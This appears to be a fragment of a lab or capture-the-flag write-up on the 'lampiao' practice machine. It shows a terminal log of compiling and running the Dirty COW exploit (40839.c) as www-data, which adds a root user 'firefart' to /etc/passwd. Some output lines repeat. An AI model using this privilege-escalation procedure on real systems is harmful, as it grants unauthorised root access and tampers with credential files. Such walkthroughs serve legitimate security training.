 www-data@lampiao:/tmp$ gcc -pthread 40839.c -o dirty -lcrypt
gcc -pthread 40839.c -o dirty -lcrypt
www-data@lampiao:/tmp$ ./dirty password
./dirty password
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: password
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: b76ee000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
字节脉搏实验室
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd